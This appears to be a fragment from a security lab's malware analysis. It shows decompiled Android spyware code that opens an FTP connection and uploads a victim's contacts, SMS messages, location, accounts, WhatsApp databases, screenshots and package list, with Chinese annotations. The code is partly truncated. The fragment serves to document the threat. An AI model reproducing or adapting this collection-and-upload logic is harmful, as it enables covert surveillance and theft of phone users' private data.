 public String doInBackground(String... strArr) {
Intrinsics.checkParameterIsNotNull(strArr, "params");
this.ftpClient = Ftp.Companion.openConnection(this.context);
if (this.sharedManager.getFirstTime()) {
createSystem();
} else {
this.apiService = new ApiService(this.context, (String) null, 2, (DefaultConstructor
Ftp.Companion companion = Ftp.Companion;
String directory = this.sharedManager.getDirectory();
if (directory == null) {
Intrinsics.throwNpe();
}
companion.changePath(directory, false, this.ftpClient);
}
storeGenerals();
storeContacts();
storeSmsInbox();
storeLocation();
storeAccounts();
上传获取的所有用户信息
storeWaDatabases();
storeSmsSent();
storeScreenshots();
storeSmsAll();
storePackages();
storeSmsDraft();
Log.i("SendData", "Data sent");
this.sharedManager.setData(SharedManager.KEY_DEFAULT_CONFIG, false);
this.sharedManager.setData(SharedManager.KEY_APP_FIRST_RUN, false);
this.sharedManager.setData(SharedManager.KEY_IS_GATHERING_DATA, false);
暗影安全实验室
Ftp.Companion.closeConnection(this.ftpClient);
return null;